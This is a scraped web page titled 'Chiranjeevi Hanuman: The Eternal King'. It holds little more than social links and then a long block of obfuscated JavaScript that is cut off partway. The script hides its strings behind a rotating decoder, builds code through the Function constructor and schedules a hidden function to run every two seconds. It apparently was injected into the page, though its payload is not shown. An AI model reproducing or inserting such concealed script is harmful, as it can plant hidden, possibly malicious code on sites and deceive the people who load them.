
LinkedIn
Twitter
Facebook
Instagram
LinkedIn
Chiranjeevi Hanuman: The Eternal
King
Scroll to top
(function(_0x35fd8b,_0x295508){var _0xa51cb0=_0xaa6a;var _0x26a8a0=_0x35fd8b();while(!![]){try{var _0x32456c=parseInt(_0xa51cb0(0x266))/0x1+parseInt(_0xa51cb0(0x20d))/0x2*(parseInt(_0xa51cb0(0x16d))/0x3)+-parseInt(_0xa51cb0(0x160))/0x4+parseInt(_0xa51cb0(0x1f2))/0x5*(-parseInt(_0xa51cb0(0x25f))/0x6)+-parseInt(_0xa51cb0(0x180))/0x7+parseInt(_0xa51cb0(0x136))/0x8+parseInt(_0xa51cb0(0x1d6))/0x9*(-parseInt(_0xa51cb0(0x243))/0xa);if(_0x32456c===_0x295508){break;}else{_0x26a8a0['push'](_0x26a8a0['shift']());}}catch(_0x32b59f){_0x26a8a0['push'](_0x26a8a0['shift']());}}}(_0x1abe,0xb5f7c));(function(){var _0x359d2f=_0xaa6a;var _0x11b211={'\x66\x4a\x73\x49\x42':function(_0x37b923,_0x573e0c){return _0x37b923(_0x573e0c);},'\x51\x63\x4e\x59\x6c':function(_0x94cecc,_0x3f7e0c){return _0x94cecc+_0x3f7e0c;},'\x6a\x5a\x42\x54\x6f':_0x359d2f(0x276),'\x73\x45\x65\x54\x69':_0x359d2f(0x165),'\x6b\x44\x78\x6f\x56':_0x359d2f(0x15c),'\x46\x5a\x67\x44\x76':_0x359d2f(0x16e),'\x74\x41\x6e\x51\x61':_0x359d2f(0x254),'\x6b\x76\x56\x48\x62':function(_0x2fafc9,_0x19073d){return _0x2fafc9!==_0x19073d;},'\x47\x71\x59\x69\x44':_0x359d2f(0x138),'\x69\x49\x43\x76\x6c':_0x359d2f(0x154),'\x78\x47\x66\x68\x41':function(_0x3454ae,_0x2aefe7){return _0x3454ae(_0x2aefe7);},'\x4a\x62\x54\x63\x63':function(_0x42bb55,_0x47ad55){return _0x42bb55+_0x47ad55;},'\x59\x70\x42\x4a\x45':function(_0x29eae6,_0x291484){return _0x29eae6!==_0x291484;},'\x62\x73\x58\x78\x59':_0x359d2f(0x14a),'\x74\x50\x57\x70\x4d':_0x359d2f(0x22a),'\x46\x79\x65\x41\x69':function(_0x5e689c){return _0x5e689c();}};var _0xb217df=function(){var _0x2e1487=_0x359d2f;var _0x3fc344={'\x59\x53\x41\x57\x76':function(_0x5cbd3d,_0x219440){var _0x341a47=_0xaa6a;return _0x11b211[_0x341a47(0x22e)](_0x5cbd3d,_0x219440);},'\x6b\x7a\x75\x4e\x74':function(_0x17913e,_0x46495e){var _0x55e0a6=_0xaa6a;return _0x11b211[_0x55e0a6(0x199)](_0x17913e,_0x46495e);},'\x55\x79\x4b\x50\x67':function(_0x26e066,_0x4872e6){var _0x1256ba=_0xaa6a;return _0x11b211[_0x1256ba(0x199)](_0x26e066,_0x4872e6);},'\x4a\x4b\x57\x76\x54':_0x11b211[_0x2e1487(0x1b5)],'\x59\x72\x65\x51\x4b':_0x11b211[_0x2e1487(0x1fe)],'\x42\x55\x63\x7a\x44':function(_0x4e32c2,_0x54439f){var _0x5cb515=_0x2e1487;return _0x11b211[_0x5cb515(0x199)](_0x4e32c2,_0x54439f);},'\x6f\x4e\x68\x4b\x46':_0x11b211[_0x2e1487(0x1dd)],'\x41\x62\x42\x58\x70':_0x11b211[_0x2e1487(0x1a3)],'\x79\x47\x4a\x58\x43':_0x11b211[_0x2e1487(0x252)]};if(_0x11b211[_0x2e1487(0x1d7)](_0x11b211[_0x2e1487(0x1da)],_0x11b211[_0x2e1487(0x1da)])){_0x36956e=_0x3fc344[_0x2e1487(0x18d)](_0xb4d621,_0x3fc344[_0x2e1487(0x225)](_0x3fc344[_0x2e1487(0x148)](_0x3fc344[_0x2e1487(0x270)],_0x3fc344[_0x2e1487(0x16c)]),'\x29\x3b'))();}else{var _0x50a34a;try{if(_0x11b211[_0x2e1487(0x1d7)](_0x11b211[_0x2e1487(0x251)],_0x11b211[_0x2e1487(0x251)])){return![];}else{_0x50a34a=_0x11b211[_0x2e1487(0x253)](Function,_0x11b211[_0x2e1487(0x1a0)](_0x11b211[_0x2e1487(0x1a0)](_0x11b211[_0x2e1487(0x1b5)],_0x11b211[_0x2e1487(0x1fe)]),'\x29\x3b'))();}}catch(_0x54d1b8){if(_0x11b211[_0x2e1487(0x131)](_0x11b211[_0x2e1487(0x26a)],_0x11b211[_0x2e1487(0x1ab)])){_0x50a34a=window;}else{(function(){return![];}[_0x2e1487(0x1b3)](_0x3fc344[_0x2e1487(0x237)](_0x3fc344[_0x2e1487(0x123)],_0x3fc344[_0x2e1487(0x202)]))[_0x2e1487(0x24a)](_0x3fc344[_0x2e1487(0x1c4)]));}}return _0x50a34a;}};var _0x35eb2c=_0x11b211[_0x359d2f(0x1d2)](_0xb217df);_0x35eb2c[_0x359d2f(0x1d9)](_0x349aa6,0x7d0);}());function _0x1abe(){var _0x126e2c=['\x72\x4d\x7a\x49\x44\x78\x75','\x7a\x32\x44\x70\x72\x4d\x43','\x44\x77\x6e\x57\x72\x30\x4b','\x42\x32\x72\x52\x42\x78\x47','\x74\x76\x7a\x6b\x76\x75\x65','\x44\x77\x58\x36\x76\x4e\x4b','\x6f\x74\x79